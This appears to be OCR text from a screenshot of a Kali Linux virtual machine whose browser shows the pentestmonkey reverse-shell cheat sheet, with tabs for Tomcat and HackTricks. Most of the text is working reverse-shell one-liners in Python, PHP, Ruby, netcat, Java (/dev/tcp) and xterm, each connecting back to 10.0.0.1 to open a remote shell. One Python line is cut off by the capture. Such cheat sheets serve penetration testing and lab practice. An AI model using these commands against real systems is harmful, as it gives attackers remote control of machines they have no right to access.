 Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4 13:01
Apache Tomcat/9.0.52 Tomcat - HackTricks Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] a
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1